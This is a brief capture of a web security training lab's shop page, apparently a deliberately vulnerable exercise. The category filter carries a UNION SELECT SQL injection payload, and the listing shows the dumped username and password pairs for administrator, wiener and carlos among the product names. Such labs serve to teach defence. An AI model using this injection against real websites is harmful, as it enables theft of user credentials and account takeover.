 Gifts' union select null,username||'~'||password from users--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
Conversation Controlling Lemon View details
Snow Delivered To Your Door View details
administrator~cp7vl57h2fuzxwhzimet
wiener~1nn7a4ul8kk6qpq1tgs2
carlos~p5yey965rcvvnp55rjwa
High-End Gift Wrapping View details
Couple's Umbrella View details